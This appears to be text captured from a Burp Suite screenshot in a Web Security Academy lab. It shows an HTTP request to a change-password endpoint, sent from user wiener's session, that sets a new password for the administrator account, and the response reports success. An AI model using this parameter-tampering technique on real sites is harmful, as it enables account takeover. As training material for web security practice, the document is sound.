 Send
Cancel
Target: https://0ae100e5036d0da68330a59b009900ae.web
Request
Pretty
Raw
Hex
\n
1 POST /my-account/change-password HTTP/2
2 Host: 0ae100e5036d0da68330a59b009900ae.web-security-academy.net
3 Cookie: session=evJXKx1KoEbno3HXwRged7xNSdeYJtyt
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0)
Gecko/20100101 Firefox/114.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/we
bp,*/*;q=0.8
6 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
7 Accept-Encoding: gzip, deflate
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 98
10 Origin: https://0ae100e5036d0da68330a59b009900ae.web-security-academy.net
11 Referer:
https://0ae100e5036d0da68330a59b009900ae.web-security-academy.net/my-acco
unt?id=wiener
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Te: trailers
18
19 csrf=vefMLxGaEQlAuurr56RbfsksGCIzecPt&username=administrator&
new-password-1=666&new-password-2=666
Response
Pretty
Raw
Hex
Render
\n
43 <header class="navigation-header">
44 <section class="top-links">
45 <a href=/>Home
</a>
<p>
|
</p>
46 <a href="/my-account?id=wiener">
My account
</a>
<p>
|
</p>
47 </section>
48 </header>
49 <header class="notification-header">
50 </header>
51 <p>
Password changed successfully!
</p>
52 <a class=button href='./'>
Back
</a>
53 </div>
54 </section>
55 <div class="footer-wrapper">
56 </div>
57 </div>
58 </body>
59 </html>
60